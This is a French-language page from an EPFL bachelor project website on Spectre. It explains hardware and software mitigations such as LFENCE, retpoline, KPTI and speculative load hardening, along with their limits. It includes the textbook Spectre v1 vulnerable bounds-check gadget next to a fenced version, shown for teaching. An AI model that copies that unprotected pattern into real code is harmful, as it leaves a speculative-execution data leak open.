
<file: barriers.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Barrières & Protections — Spectre EPFL</title>
  <link rel="stylesheet" href="style.css?v=10">
  <script defer src="theme.js?v=10"></script>
</head>
<body>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-brand"><span>Spectre</span> &amp; Cache</a>
    <button id="nav-toggle" class="nav-toggle" aria-label="Menu">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/>
      </svg>
    </button>
    <ul class="nav-links" id="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="context.html">Context</a></li>
      <li><a href="flush-reload.html">Flush+Reload</a></li>
      <li><a href="spectre.html">Spectre</a></li>
      <li><a href="barriers.html" class="active">Barriers</a></li>
      <li><a href="results.html">Results</a></li>
      <li><a href="report.html">Report</a></li>
    </ul>
  </div>
</nav>

<div class="page-hero">
  <div class="container">
    <div class="section-tag">Mitigations</div>
    <h1>Barrières & Protections</h1>
    <p>LFENCE, MFENCE, retpoline — les réponses aux vulnérabilités spectrales, leurs principes et leurs limites.</p>
  </div>
</div>

<!-- LFENCE -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Instruction x86</div>
      <h2>LFENCE — Load Fence</h2>
      <p>La principale contre-mesure logicielle contre Spectre v1. Mais son comportement exact varie selon les microarchitectures.</p>
    </div>

    <div class="prose">
      <p>
        <strong>Principe :</strong> LFENCE est une barrière qui, selon la documentation Intel, garantit que toutes les instructions LOAD précédentes sont architecturalement complètes avant que les instructions suivantes ne soient exécutées. En théorie, elle empêche la spéculation au-delà d'elle.
      </p>
      <p>
        <strong>Usage anti-Spectre :</strong> en insérant un LFENCE entre la vérification de borne et l'accès au tableau, on force le processeur à attendre le résultat réel de la condition avant de spéculer sur le corps du if.
      </p>
    </div>

    <div class="code-block" style="margin-top:24px;">
<span class="line"><span class="comment">/* Version vulnérable */</span></span>
<span class="line"><span class="keyword">if</span> (x &lt; array1_size)</span>
<span class="line">    y = array2[array1[x] * <span class="num">512</span>];    <span class="comment">// ← spéculation possible</span></span>
<span class="line"></span>
<span class="line"><span class="comment">/* Version protégée avec LFENCE */</span></span>
<span class="line"><span class="keyword">if</span> (x &lt; array1_size) {</span>
<span class="line">    <span class="fn">_mm_lfence</span>();                    <span class="comment">// ← barrière de spéculation</span></span>
<span class="line">    y = array2[array1[x] * <span class="num">512</span>];    <span class="comment">// spéculation bloquée</span></span>
<span class="line">}</span>
<span class="line"></span>
<span class="line"><span class="comment">/* Alternative : __builtin_speculation_safe_value (GCC) */</span></span>
<span class="line">x_safe = <span class="fn">__builtin_speculation_safe_value</span>(x);</span>
<span class="line">y = array2[array1[x_safe] * <span class="num">512</span>];</span>
    </div>

    <div class="alert warning" style="margin-top:24px;">
      <div class="alert-title">⚠ Comportement non uniforme</div>
      Sur certaines microarchitectures, LFENCE ne bloque pas complètement la spéculation. Des observations préliminaires suggèrent que la répétition contrôlée de certaines séquences peut faire apparaître des comportements internes au processeur qui restent difficiles à anticiper — et qui pourraient, dans certains cas, laisser subsister des fuites.
    </div>
  </div>
</section>

<!-- OTHER MITIGATIONS -->
<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Écosystème de protections</div>
      <h2>Les autres mitigations</h2>
    </div>

    <div class="cards-grid">
      <div class="card">
        <div class="card-icon blue">🔒</div>
        <h3>MFENCE</h3>
        <p>Memory fence complète — bloque aussi les stores. Plus lourde que LFENCE. Utilisée quand une barrière totale est nécessaire. Coût performance : ~10–50 cycles selon l'état du pipeline.</p>
        <div class="code-block" style="margin-top:12px;padding:12px;">
<span class="line"><span class="fn">_mm_mfence</span>();   <span class="comment">// load + store fence</span></span>
        </div>
      </div>

      <div class="card">
        <div class="card-icon green">🐍</div>
        <h3>Retpoline</h3>
        <p>Contre-mesure pour Spectre v2 (indirect branches). Remplace les appels indirects par une séquence ret/call qui empêche le BTB (Branch Target Buffer) d'être exploité.</p>
        <div class="code-block" style="margin-top:12px;padding:12px;">
<span class="line"><span class="comment">; Retpoline sequence</span></span>
<span class="line">call setup_target</span>
<span class="line">pause: lfence</span>
<span class="line">       jmp pause</span>
<span class="line">setup_target: mov [rsp], target</span>
<span class="line">              ret</span>
        </div>
      </div>

      <div class="card">
        <div class="card-icon orange">🔧</div>
        <h3>Microcode updates</h3>
        <p>Intel et AMD ont publié des mises à jour microcode qui ajoutent des instructions (IBRS, IBPB, STIBP) pour isoler le Branch Predictor entre contextes de sécurité différents.</p>
      </div>

      <div class="card">
        <div class="card-icon purple">🔨</div>
        <h3>Kernel Page-Table Isolation (KPTI)</h3>
        <p>Contre-mesure principale contre Meltdown. Isole les tables de pages kernel/userspace. Coût : 5–30% en performance selon les workloads I/O intensifs.</p>
      </div>

      <div class="card">
        <div class="card-icon red">🔐</div>
        <h3>SLH (Speculative Load Hardening)</h3>
        <p>Approche compilateur : instrumenter chaque load conditionnel avec une vérification qui rend le résultat "poison" si la spéculation était incorrecte. Intégré dans LLVM/Clang.</p>
      </div>

      <div class="card">
        <div class="card-icon blue">🧱</div>
        <h3>Isolation des caches</h3>
        <p>Cache partitioning (Intel CAT) : allouer des partitions de cache L3 séparées à des domaines de sécurité différents pour empêcher les attaques cross-processus.</p>
      </div>
    </div>
  </div>
</section>

<!-- LIMITS -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Limites</div>
      <h2>Pourquoi les protections ne sont pas absolues</h2>
    </div>

    <div class="timeline">
      <div class="tl-item active">
        <div class="tl-dot">01</div>
        <div class="tl-content">
          <h3>Variabilité microarchitecturale</h3>
          <p>La spécification x86 ne garantit pas le comportement exact de LFENCE vis-à-vis de la spéculation. Chaque génération de processeur peut l'implémenter différemment — et la documentation ne couvre pas tous les cas.</p>
        </div>
      </div>
      <div class="tl-item active">
        <div class="tl-dot">02</div>
        <div class="tl-content">
          <h3>Comportements émergents par répétition</h3>
          <p>La répétition contrôlée de certaines séquences peut entraîner des états du prédicteur ou du TLB qui ne correspondent pas au comportement nominal. Ces "warm-up effects" sont difficiles à modéliser.</p>
        </div>
      </div>
      <div class="tl-item">
        <div class="tl-dot">03</div>
        <div class="tl-content">
          <h3>Coût performance vs. sécurité</h3>
          <p>Les barrières les plus fortes (MFENCE, IBRS) ont un coût en performance de 20–40% sur certains workloads. En pratique, elles ne sont pas utilisées systématiquement.</p>
        </div>
      </div>
      <div class="tl-item">
        <div class="tl-dot">04</div>
        <div class="tl-content">
          <h3>Nouvelles variantes continues</h3>
          <p>Spectre v1, v2, v3 (Meltdown), v4 (Speculative Store Bypass), MDS (Zombieload, RIDL)... Chaque mitigation ouvre potentiellement de nouvelles surfaces d'attaque.</p>
        </div>
      </div>
    </div>

    <div style="margin-top:40px;display:flex;gap:12px;flex-wrap:wrap;">
      <a href="results.html" class="btn btn-primary">Suivant : Résultats & Mesures →</a>
      <a href="spectre.html" class="btn btn-ghost">← Attaque Spectre</a>
    </div>
  </div>
</section>

<footer>
  <strong>Projet Bachelor · EPFL · Printemps 2026</strong> &nbsp;·&nbsp;
  Zyad Tajeddine (362730) &nbsp;·&nbsp; Encadrant : Thomas Bourgeat
</footer>

<script>
document.getElementById('nav-toggle').addEventListener('click', () => {
  document.getElementById('nav-links').classList.toggle('open');
});
</script>

</body>
</html>
</file>



